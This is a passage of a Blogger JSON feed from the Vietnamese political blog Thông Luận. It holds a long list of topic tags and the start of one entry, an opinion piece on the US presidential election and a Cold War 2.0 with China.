Phương"},{"term":"Vành đai con đường"},{"term":"Xung đột Israel-Palestine"},{"term":"Xã hội"},{"term":"Zachary Abuza"},{"term":"an ninh mạng"},{"term":"chính quyền Cộng sản"},{"term":"chế độ cộng sản cáo chung"},{"term":"công đoàn"},{"term":"economist"},{"term":"góc nhìn"},{"term":"kiểm soát xã hội dân sự"},{"term":"lê hồng hiệp"},{"term":"lừa đảo trực tuyến"},{"term":"năng lượng tái tạo"},{"term":"năng lượng xanh"},{"term":"nước Nga"},{"term":"quan hệ Mỹ-Việt"},{"term":"quan hệ EU - Hoa Kỳ"},{"term":"tinh giản bộ máy"},{"term":"tiến trình cáo chung"},{"term":"triết học"},{"term":"trí khôn nhân tạo"},{"term":"tuyên giáo"},{"term":"tư bản đỏ"},{"term":"Đài Phát Thanh Việt Nam"},{"term":"Đạo đức"},{"term":"đông nam á"},{"term":"Ấn Độ"},{"term":"Biểu tình ở Trung Quốc"},{"term":"Diễm Thi"},{"term":"Duy Quang"},{"term":"EU"},{"term":"EVFTA"},{"term":"Fidel Castro"},{"term":"Francis Fukuyama"},{"term":"Hội nghị TƯ 6"},{"term":"Kỷ Nguyên Mới"},{"term":"Lê Quốc Quân"},{"term":"Nguyễn Thanh Giang"},{"term":"Nguyễn Tiến Cường"},{"term":"Người Buôn Gió"},{"term":"Người Hoa"},{"term":"Người Việt Channel"},{"term":"Người Việt hải ngoại"},{"term":"Nhã Duy"},{"term":"Phạm Minh Chính"},{"term":"Quan hệ quốc tế"},{"term":"RCEP"},{"term":"Thanh Hà"},{"term":"Thông cáo"},{"term":"Trần Đông A"},{"term":"Trần Độ"},{"term":"Tài Chính"},{"term":"Tạp Chí Tiêu Điểm"},{"term":"Tịnh Thất Bồng Lai"},{"term":"Ukraine phản công"},{"term":"VietnamAirlines"},{"term":"Việt Nhẫn"},{"term":"Việt Văn"},{"term":"an ninh xã hội"},{"term":"bảo vệ trẻ em"},{"term":"châu mỹ latin"},{"term":"chặt phá rừng"},{"term":"chống diễn biến hòa bình"},{"term":"công nghiệp bán dẫn"},{"term":"dân tộc bản địa"},{"term":"eo biển Đài Loan"},{"term":"hạn hán"},{"term":"khủng hoảng Iran 2026"},{"term":"khủng hoảng chính trị"},{"term":"luật đất đai"},{"term":"nạn ấu dâm"},{"term":"nội chiến Myanmar"},{"term":"quan hệ Việt Nam - Hoa Kỳ"},{"term":"quan hệ Việt-Cam-Lào"},{"term":"thế giới"},{"term":"thời sự"},{"term":"tra tấn tù nhân"},{"term":"tài phiệt lũng đoạn"},{"term":"tội ác chiến tranh"},{"term":"văn học"},{"term":"y tế"},{"term":"zero covid"},{"term":"Đinh La Thăng"},{"term":"Đại hội 20 Trung Quốc"},{"term":"địa chính trị"},{"term":"đổi tiền"},{"term":"độc tài"},{"term":"Alexander L Vuving"},{"term":"COP30"},{"term":"Cuộc sống Việt Nam"},{"term":"Cách mạng Pháp"},{"term":"Cách mạng màu"},{"term":"Doanh nghiệp Việt Nam"},{"term":"Evergrande"},{"term":"G7"},{"term":"Gideon Rachman"},{"term":"Gạc Ma"},{"term":"Hamas"},{"term":"Huỳnh Chí Viễn"},{"term":"Hội Nghị Trung Ương 5"},{"term":"Joaquin Nguyễn Hòa"},{"term":"Khái niệm quốc gia"},{"term":"Khủng hoảng Sri-Lanka"},{"term":"Khủng hoảng tàu ngầm"},{"term":"Liên Hiệp Châu Âu"},{"term":"Lịch sử"},{"term":"Lê Anh Hùng"},{"term":"Nguyễn Huy Vũ"},{"term":"Nguyễn Ngọc Già"},{"term":"Nguyễn Trọng Kha"},{"term":"Nhật Ký Rồng Rắn"},{"term":"Phan Minh Hiển"},{"term":"Philipines"},{"term":"Phạm Thị Hoài"},{"term":"Project88"},{"term":"Thái Hạo"},{"term":"Thư tòa soạn"},{"term":"Trung Quốc - Hoa Kỳ - Đông Nam Á"},{"term":"Trương Sỏi"},{"term":"Trần Văn"},{"term":"Trần Đình Triển"},{"term":"Trọng Thành"},{"term":"Tường Huy"},{"term":"Tạp Chí Văn Hóa"},{"term":"Tạp chí Thế Kỷ Mới"},{"term":"Ukraine"},{"term":"Vietnamnet"},{"term":"Việt Nam - Trung Quốc"},{"term":"Việt Nam 2022"},{"term":"Việt Nam-Trung Quốc"},{"term":"Zhongzhi Enterprise Group"},{"term":"buôn lậu ma túy"},{"term":"bạo lực gia đình"},{"term":"chiến tranh hạt nhân"},{"term":"chiến tranh lạnh"},{"term":"chống khủng bố"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"dân chủ"},{"term":"dân chủ hóa"},{"term":"dân số già"},{"term":"khủng bố"},{"term":"khủng hoảng thuế quan Mỹ-thế giới"},{"term":"kinh tế Mỹ"},{"term":"kinh tế Nga"},{"term":"kinh tế thị trường"},{"term":"kỹ thuật quân sự"},{"term":"nghệ thuật"},{"term":"ngoại thương"},{"term":"nguyễn mạnh hùng"},{"term":"người Việt xấu xí"},{"term":"người tị nạn"},{"term":"phóng sự"},{"term":"phạm đình bá"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ- EU"},{"term":"thương chiến"},{"term":"tạp chí Việt Nam"},{"term":"video"},{"term":"văn hóa nhân sĩ"},{"term":"xuất khẩu lao động"},{"term":"Âu Dương Thệ"},{"term":"Đổ i mới"},{"term":"đảng cộng hòa"},{"term":"đất nước lâm nguy"},{"term":"đối ngoại"},{"term":"11-9"},{"term":"17\/2"},{"term":"39 người Việt"},{"term":"Ba Sàm"},{"term":"Bên Thắng Cuộc"},{"term":"Bùi Tín"},{"term":"COP27"},{"term":"CTPP"},{"term":"Carl Thayer"},{"term":"Chiến Tranh Cao Ly"},{"term":"Chân dung"},{"term":"Chủ Nghĩa Toàn Trị"},{"term":"Doãn An Nhiên"},{"term":"Duy Ngô Nhĩ"},{"term":"Focus"},{"term":"GenZ nổi dậy"},{"term":"Harari"},{"term":"Hoà giải dan tộc"},{"term":"Hoàng Bách"},{"term":"Hoàng Phúc"},{"term":"Hoàng Thủy Ngữ"},{"term":"Hoàng Trường Sa"},{"term":"Huy Nguyen"},{"term":"Hà Lan"},{"term":"Hà Lệ Chi"},{"term":"Hồ sơ"},{"term":"Họp mặt thân hữu"},{"term":"Hồi Giáo Toàn Nguyên"},{"term":"Katsuji Nakazawa"},{"term":"Kazakhstan"},{"term":"Khai dân trí"},{"term":"Khổng Giáo"},{"term":"Khải Nguyên"},{"term":"Minh Anh"},{"term":"Mê Kông"},{"term":"Nga xâm lược Ukraine"},{"term":"Nguyễn Anh Tuấn"},{"term":"Nguyễn Hoàng Văn"},{"term":"Nguyễn Hưng"},{"term":"Nguyễn Khắc Giang"},{"term":"Nguyễn Lân Thắng"},{"term":"Nguyễn Lại"},{"term":"Nguyễn Ngọc Chu"},{"term":"Nguyễn Ngọc Châu"},{"term":"Nguyễn Phú Trọng thăm TQ"},{"term":"Nguyễn Tấn Dũng"},{"term":"Nguyễn Đình Cống"},{"term":"Người Việt thành công"},{"term":"Người Việt Ở Cambodia"},{"term":"Nho Giáo"},{"term":"Nobel Hòa Bình"},{"term":"Nợ Công"},{"term":"Phỏng Vấn"},{"term":"Pháp Thuộc"},{"term":"Phần Lan"},{"term":"Phật giáo Hòa hảo"},{"term":"QUAD"},{"term":"Qanon"},{"term":"Quan hệ Mỹ-Hàn Quốc-BTT"},{"term":"Quan hệ Trung- Ấn"},{"term":"Song May"},{"term":"Stephen M. Walt"},{"term":"Sài Gòn"},{"term":"Sông Mê Kông"},{"term":"Thiên An Môn"},{"term":"Thông Luận"},{"term":"Thùy Dương"},{"term":"Thảm kịch"},{"term":"Thế giới 2022"},{"term":"Tim Waltz"},{"term":"Trung Quốc khủng hoảng"},{"term":"Tâm Lý"},{"term":"Tô Hải"},{"term":"Tùng Phong"},{"term":"Từ Thức"},{"term":"Tự do báo chí"},{"term":"VN"},{"term":"Viktor Orban"},{"term":"VinFast"},{"term":"Việt Nam - Dịch Bệnh"},{"term":"Việt - Mỹ"},{"term":"Việt Hùng"},{"term":"Việt Nam Cộng Hòa"},{"term":"Văn Hóa Nga"},{"term":"Vũ khí Nga"},{"term":"Wagner"},{"term":"World Cup 2022"},{"term":"Xây thủy điện"},{"term":"Yuval Noah Harari"},{"term":"Zelensky thăm Mỹ"},{"term":"bạo lực súng đạn"},{"term":"bầu cử 2016-2017"},{"term":"champa"},{"term":"chiến tranh biên giới"},{"term":"chính trị Pháp"},{"term":"chính trị Thái Lan"},{"term":"chủ nghĩa tự do phóng khoáng"},{"term":"cuộc chiến đất hiếm"},{"term":"căn cứ Ream"},{"term":"cộng đồng Chăm Bà-ni"},{"term":"editorial"},{"term":"giai đoạn chuyển tiếp"},{"term":"già hóa dân số"},{"term":"giấc mơ Mỹ"},{"term":"hiểm họa từ AI"},{"term":"hộ chiếu mới"},{"term":"khai thác cát"},{"term":"khủng hoảng thể chế"},{"term":"kiểm duyệt"},{"term":"lòng yêu nước"},{"term":"ma túy"},{"term":"mô hình Trung Quốc"},{"term":"mùa xuân Arab"},{"term":"nNghiên Cứu Lịch Sử"},{"term":"người dân làng"},{"term":"người mỹ gốc việt"},{"term":"quan Việt - Trung"},{"term":"quan hệ Mỹ-Pháp"},{"term":"quan hệ Pháp - Việt"},{"term":"quan hệ Pháp-TQ"},{"term":"quan hệ Việt - Myanmar"},{"term":"quan hệ Việt-Nga-Mỹ"},{"term":"stalin"},{"term":"thanh niên"},{"term":"thảm họa môi trường"},{"term":"thế chiến 2"},{"term":"tiền tệ"},{"term":"tâm lý học"},{"term":"tây tạng"},{"term":"tư bản thân hữu"},{"term":"tạp chí xã hội"},{"term":"ung thư"},{"term":"vụ án Vạn Thịnh Phát"},{"term":"xung đột Ấn Độ-Pakistan"},{"term":"xã hội Việt Nam"},{"term":"Án oan"},{"term":"ĐCSTQ"},{"term":"Đinh Tiến Dũng"},{"term":"Đinh Xuân Quân"},{"term":"Đấu đá nội bộ"},{"term":"Đồng Phụng Việt"},{"term":"Đỗ Ngà"},{"term":"điện gió"},{"term":"điệp viên Nga"},{"term":"\"Gặp Tố Hữu tại biệt thự 76 Phan ĐÌnh Phùng\""},{"term":"Aghnia Adzkia"},{"term":"Alex Payette"},{"term":"Alexander Dugin"},{"term":"An Nam"},{"term":"Anchal Vohra"},{"term":"Andreas Umland"},{"term":"Andrew Taffer"},{"term":"Angela Merkel"},{"term":"Anne Applebaun"},{"term":"Ant Financial"},{"term":"Armin Papperger"},{"term":"Aukus"},{"term":"Avdiivka"},{"term":"Ba Vàng"},{"term":"Bauxite"},{"term":"Belarus"},{"term":"Benoît de Tréglodé"},{"term":"BigC"},{"term":"Bongbong Marcos"},{"term":"Bucha"},{"term":"Bùi Mạnh Cường"},{"term":"Bạo loạn ở Brasil"},{"term":"Bạo lực học đường"},{"term":"Bảo Vũ"},{"term":"Bắc Cao Ly"},{"term":"Bắc Ninh"},{"term":"C. Raja Mohan"},{"term":"Cafe Ku Búa"},{"term":"Cam Ranh"},{"term":"Changwook Ju"},{"term":"Chaplin"},{"term":"Cheng Ting-Fang"},{"term":"China plus One"},{"term":"Chiến tranh Việt Nam-Trung Quốc"},{"term":"Chu Đông Gia"},{"term":"Châu Phi"},{"term":"Chống biến đổi khí hậu"},{"term":"Corey Lee Bell"},{"term":"Cánh Cò"},{"term":"Cù Mai Công"},{"term":"Cảnh Chân"},{"term":"Cấm vận Nga"},{"term":"Cấn THị Thêu"},{"term":"DTD"},{"term":"David Gritten"},{"term":"Derek Grossman"},{"term":"Dương Thu Hương"},{"term":"Dự án nhà máy thép Bình Định"},{"term":"Edward Luce"},{"term":"Financial Times"},{"term":"Giang Hoàng"},{"term":"Giãn Cách Giao Tế"},{"term":"Góc nhìn"},{"term":"Gruzia"},{"term":"Henrick Lê"},{"term":"Hoàng Anh"},{"term":"Hoàng Hảo"},{"term":"Hoàng Quân"},{"term":"Hoàng Văn Chí"},{"term":"Hu Ran"},{"term":"Huyền Trân"},{"term":"Huỳnh Trần"},{"term":"Hàn VĨnh Diệp"},{"term":"Hương Phạm"},{"term":"Học Online"},{"term":"Học thuyết Tân Á-Âu của Dugin"},{"term":"Hồ Tây"},{"term":"Hồn Việt TV"},{"term":"Hồng Thái Hoàng"},{"term":"Hội nghị Trung Ương 10 khoá 13"},{"term":"Hữu Thỉnh"},{"term":"Hữu Ước"},{"term":"IPEF"},{"term":"Ian Urbina"},{"term":"Jack Ma"},{"term":"Jakub Grygiel"},{"term":"James Palmer"},{"term":"Jill Biden"},{"term":"John Paul"},{"term":"Joseph Torigian"},{"term":"Joseptuat"},{"term":"Joshua Byu"},{"term":"Julian E. Zelizer"},{"term":"Kamala Harris"},{"term":"Kateryna Khinkulova"},{"term":"Khổng giáo"},{"term":"Khủng hoảng Phillipines"},{"term":"Khủng hoảng thị trường trái phiếu"},{"term":"Kissinger"},{"term":"Kiều bào và kiều hối"},{"term":"Kỹ sư Trần Thắng"},{"term":"L'Express"},{"term":"Lauly Li"},{"term":"Loa Phường"},{"term":"Luke Digweed"},{"term":"Luật Khoa"},{"term":"Lào"},{"term":"Lào sắp vỡ nợ"},{"term":"Lâm BÌnh Duy Nhiên"},{"term":"Lã Yên"},{"term":"Lénaïck Le Peutrec"},{"term":"Lê Nguyên"},{"term":"Lê Quý Vượng"},{"term":"Lê Đình Lượng"},{"term":"Lưu Hiểu Ba"},{"term":"Lưỡng đảng phân cực"},{"term":"Lộc Hưng"},{"term":"Lữ Hành Gia"},{"term":"Macron"},{"term":"Magnitsky"},{"term":"Mai Khôi"},{"term":"Mai Linh"},{"term":"Mai Thanh Truyết"},{"term":"Marcos Junior"},{"term":"Marine Le Pen"},{"term":"Market Economy Country"},{"term":"Marrian Zhou"},{"term":"Masahiro Matsumura"},{"term":"Michael Sandel"},{"term":"Milko Schvartzman"},{"term":"Minh Phương"},{"term":"Miền Tây"},{"term":"Mùa xuân Việt Nam"},{"term":"Mặt trận Bakhmut"},{"term":"NGOs"},{"term":"Nanocovax"},{"term":"Nghĩa Hội Tự Do"},{"term":"Nghệ sĩ Thành Được"},{"term":"Nghị quyết 36"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Dominique"},{"term":"Nguyễn Duy Kiên"},{"term":"Nguyễn Giang"},{"term":"Nguyễn Hưng Quốc"},{"term":"Nguyễn Hải Hoành"},{"term":"Nguyễn Hồng Phúc"},{"term":"Nguyễn Hữu Vinh"},{"term":"Nguyễn Khoa"},{"term":"Nguyễn Phương Mai"},{"term":"Nguyễn Thanh Lợi"},{"term":"Nguyễn Thành Sang"},{"term":"Nguyễn Thị Từ Huy"},{"term":"Nguyễn Tiến Dũng"},{"term":"Nguyễn Trung"},{"term":"Nguyễn Trần Đặng"},{"term":"Nguyễn Tường Thụy"},{"term":"Nguyễn Việt Anh - Rye Nguyễn"},{"term":"Nguyễn Văn Chữ"},{"term":"Nguyễn Văn Du"},{"term":"Nguyễn Văn Yên"},{"term":"Nguyễn Văn Đài"},{"term":"Ngô Thị Tố Nhiên"},{"term":"Ngô Tràng An"},{"term":"Ngô Đức Lâm"},{"term":"Người Việt vô cảm"},{"term":"Ngọc Hoài Phương từ trần"},{"term":"Nhìn lại Sử Việt"},{"term":"Nhất Linh"},{"term":"Nhật Hoa Khanh"},{"term":"Nhật Viễn"},{"term":"Nikkei Asia"},{"term":"Năm mới 2023"},{"term":"Nữ hoàng Elizabeth II qua đời"},{"term":"ODA"},{"term":"Oligarch"},{"term":"Osho là ai"},{"term":"PEW"},{"term":"Paul Krugman"},{"term":"Pete McKenzie"},{"term":"Phan Diễn"},{"term":"Phi Phi"},{"term":"Phòng viên Không biên giới"},{"term":"Phùng Cung"},{"term":"Phạm Hồng Sơn"},{"term":"Phạm Nhật Vũ"},{"term":"Phạm Quí Thọ"},{"term":"Phạm Thanh Nghiên"},{"term":"Phạm Đỗ Chí"},{"term":"Pierre Asselyn"},{"term":"Prigozhin"},{"term":"Project 2025"},{"term":"Putin ám sát"},{"term":"QT"},{"term":"Quan hệ Việt-Nhật"},{"term":"Quyền sở hữu đất đai"},{"term":"Quảng Ngãi"},{"term":"Quốc Phái"},{"term":"Roman Abramovich"},{"term":"Ryan Hass"},{"term":"SBTN"},{"term":"Scott Kenedy"},{"term":"Shinzo abe"},{"term":"Shunsuke Tabeta"},{"term":"Signal Gate"},{"term":"Singapore"},{"term":"Sri Lanka"},{"term":"Sự kiện 11\/9"},{"term":"TTO"},{"term":"Taliban"},{"term":"Thanh Mai"},{"term":"The Christian Science Monitor"},{"term":"Thiên kiến xác nhận"},{"term":"Thiện Ý"},{"term":"Thu Hằng"},{"term":"Thuế doanh nghiệp toàn cầu"},{"term":"Thái Bình"},{"term":"Thích Huyền Diệu"},{"term":"Thích Trúc Thái Minh"},{"term":"Thượng đỉnh G7"},{"term":"Thất nghiệp"},{"term":"Thế Dân"},{"term":"Thế giới Nga"},{"term":"Thụy Điển"},{"term":"Thủ Thiêm"},{"term":"Timothy Snyder"},{"term":"Tin"},{"term":"Tin Cậy Mến"},{"term":"Triệu Tài Vinh"},{"term":"Trung Nguyễn"},{"term":"Trung Quốc đàn áp người Ngô Duy Nhĩ"},{"term":"Trương Duy Nhất"},{"term":"Trương Nhân Tuấn"},{"term":"Trường Sơn"},{"term":"Trần Anh Kim"},{"term":"Trần Chương"},{"term":"Trần Khắc"},{"term":"Trần Kiếm"},{"term":"Trần Nhật Phong"},{"term":"Trần Quốc Thuận"},{"term":"Trần Thu Dung"},{"term":"Trần Trung Đạo"},{"term":"Trần Việt Anh"},{"term":"Trần Văn Chánh"},{"term":"Trần Vũ Hải"},{"term":"Trịnh Bình An"},{"term":"Trịnh Hữu Long"},{"term":"Tsubasa Suruga"},{"term":"Tuần Việt Nam"},{"term":"Tâm lý học"},{"term":"Tân Hoàng Minh"},{"term":"Tây Nam Phần"},{"term":"Tình Báo"},{"term":"Tô Thùy Yên"},{"term":"Tô Văn Trường"},{"term":"Tổng hợp"},{"term":"Tư Tiếu Nguyễn Hữu Quang"},{"term":"Tạ Duy Anh"},{"term":"Tập Hợp 40 tuổi"},{"term":"Tố Hữu"},{"term":"Tổng Thống Mỹ 46"},{"term":"Tự do"},{"term":"Vaccine"},{"term":"Vaclav Havel"},{"term":"Vien Huynh"},{"term":"Viễn Dương"},{"term":"Việt Echo"},{"term":"Việt Nam -Mỹ-Nga-Trung Quốc"},{"term":"Việt Nam- Đức"},{"term":"Việt Tuệ"},{"term":"Việt võ đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"an ninh tập thể"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"boxit Tây Nguyên"},{"term":"bất động sản"},{"term":"bê bối hồ sơ Epstein"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giới trẻ Việt Nam"},{"term":"hiểm họa chiến tranh"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"hội tam điểm"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Mỹ - Châu Âu"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"mối nguy hỏa hoạn"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-đồng minh"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Trung Quốc - Nhật Bản"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"sách"},{"term":"sáp nhập tỉnh thành"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"tự diễn biến-tự chuyển hóa"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đỗ Thị Thu"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/b%E1%BA%A7u+c%E1%BB%AD+t%E1%BB%95ng+th%E1%BB%91ng+M%E1%BB%B9?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/b%E1%BA%A7u%20c%E1%BB%AD%20t%E1%BB%95ng%20th%E1%BB%91ng%20M%E1%BB%B9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/b%E1%BA%A7u+c%E1%BB%AD+t%E1%BB%95ng+th%E1%BB%91ng+M%E1%BB%B9\/-\/b%E1%BA%A7u+c%E1%BB%AD+t%E1%BB%95ng+th%E1%BB%91ng+M%E1%BB%B9?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7264839967150654541"},"published":{"$t":"2024-11-06T19:58:00.000+07:00"},"updated":{"$t":"2024-11-06T19:58:07.159+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiến tranh lạnh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"}],"title":{"type":"text","$t":"Tổng thống Mỹ và Chiến tranh Lạnh 2.0 (Nguyễn Huy Vũ)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003EHôm nay nước Mỹ bầu một tổng thống mới. Dù có khác biệt về chính sách đối nội, các nhà quan sát đều đồng thuận chung một quan điểm rằng cả hai tổng thống và cả hai đảng của Hoa Kỳ đều xem Trung Quốc là một thách thức về an ninh và vị thế chính trị của mình.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cimg alt=\"mytrung1\" height=\"250\" src=\"https:\/\/thongluan-rdp.org\/images\/mytrung1.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cspan style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cem style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; 